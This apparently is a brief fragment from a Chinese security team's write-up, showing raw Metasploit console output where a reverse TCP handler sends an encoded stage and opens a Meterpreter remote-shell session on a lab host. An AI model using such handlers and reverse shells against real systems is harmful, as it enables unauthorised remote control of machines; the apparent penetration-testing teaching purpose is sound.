 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 9 opened (10.211.55.2:3333 -> 10.211.55.3:53956) at 2020-02-13 14:22:36 +0800
meterpreter > getPid
[-] Unknown command: getPid.
meterpreter > getpid
Current pid: 4368
meterpreter >
Tide安全团队